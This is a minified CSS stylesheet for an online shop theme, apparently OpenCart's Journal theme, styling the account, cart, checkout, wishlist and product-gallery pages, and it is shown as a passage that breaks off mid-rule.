.well{padding-top:20px;padding-right:20px;margin-right:30px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:265px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:580px}.login-box>div:first-of-type{margin-right:30px}.account-list>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.desktop .account-list>li>a:hover{color:rgba(203,19,19,1);background:rgba(255,255,255,1)}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(105, 105, 115, 1);margin:0}.desktop .account-list>li>a:hover::before{color:rgba(202, 78, 78, 1)}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:block}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:flex}.route-information-sitemap .site-download{display:block}.account-list .edit-rewards{display:flex}.account-list .edit-returns{display:flex}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:flex}.my-affiliates{display:block}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:block}.my-newsletter
.title{display:block}.my-account
.title{display:none}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'Montserrat';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(202,78,78,1)}.account-list>li>a:hover{border-color:rgba(202, 78, 78, 1);box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty
.stepper{width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1)}.route-checkout-cart .td-qty .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(202, 78, 78, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(105, 105, 115, 1);border-width:0px}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-top:-40px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(250, 250, 250, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;font-size:12px}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:20px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.route-checkout-cart .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .form-group{margin-bottom:6px}.route-checkout-cart .cart-panels input.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.route-checkout-cart .cart-panels textarea.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.route-checkout-cart .cart-panels select.form-control{color:rgba(51, 51, 51, 1) !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(202, 78, 78, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(202, 78, 78, 1) !important}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(202, 78, 78, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(203, 19, 19, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(203, 20, 21, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;min-width:35px;min-height:35px;margin-left:5px}.desktop .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.title{display:none}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:block}.route-checkout-cart .cart-panels .panel-coupon{display:block}.route-checkout-cart .cart-panels .panel-shipping{display:block}.route-checkout-cart .cart-panels .panel-voucher{display:block}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.route-product-category .category-description{order:0}.category-image{float:none}.category-text{position:static;bottom:auto}.category-description{margin-bottom:20px}.category-description>img{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-10px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-categories .swiper-container{overflow:hidden}.refine-categories .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.refine-categories:hover .swiper-buttons{display:block}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons
div{width:35px;height:35px;background:rgba(203, 19, 19, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221, 14, 28, 1)}.refine-categories .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories
.swiper{padding-bottom:15px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.refine-categories .swiper-pagination>span+span{margin-left:8px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(202, 78, 78, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(202, 78, 78, 1)}.refine-categories .swiper-pagination>span{border-radius:20px}.desktop .refine-item a:hover{background:rgba(250, 250, 250, 1)}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(202, 78, 78, 1)}.refine-item a
img{display:block}.refine-name{white-space:normal;overflow:visible;text-overflow:initial;padding:7px;padding-bottom:0px}.refine-item .refine-name{color:rgba(105, 105, 115, 1);text-align:center}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none;margin-top:7px}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none;margin-top:7px}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:8px}.section-shipping .section-body>div:first-child::before{content:'\eab8' !important;font-family:icomoon !important;margin-right:7px}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(203, 19, 19, 1);margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\e961' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e95d' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn, .quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:visited{color:rgba(255, 255, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn:hover{color:rgba(255, 255, 255, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn{background:rgba(105, 105, 115, 1);border-width:0px}.quick-checkout-wrapper .cart-section .td-qty .btn-primary.btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(221, 14, 28, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .stores-title{display:none;display:none !important}.route-information-contact .other-stores{display:none}.route-information-information
.content{column-count:2;column-gap:30px;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{color:rgba(51, 51, 51, 1);padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer .manufacturer a:hover{border-color:rgba(202, 78, 78, 1)}.route-product-manufacturer
h2.title{font-size:14px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none;margin-top:7px}.route-product-manufacturer h2.title.page-title>span::after{display:none;margin-top:7px}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(221, 14, 28, 1)}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(203, 19, 19, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(203, 19, 19, 1)}.route-account-wishlist .td-price
b{color:rgba(203, 19, 19, 1)}.route-account-wishlist .td-price
s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:30px}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:20px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(221, 14, 28, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(203, 19, 19, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(203, 19, 19, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(203, 19, 19, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(203, 19, 19, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:22px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(203, 19, 19, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(202, 78, 78, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(202, 78, 78, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(203, 19, 19, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(203, 19, 19, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(105, 105, 115, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(221, 14, 28, 1)}.additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(203, 19, 19, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(221, 14, 28, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(221, 14, 28, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(203, 19, 19, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(203, 19, 19, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{color:rgba(221, 14, 28, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(203, 19, 19, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;color:rgba(221, 14, 28, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(203, 19, 19, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(203, 19, 19, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(203, 19, 19, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details
.countdown{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px;width:90%}.product-info .product-details .countdown div
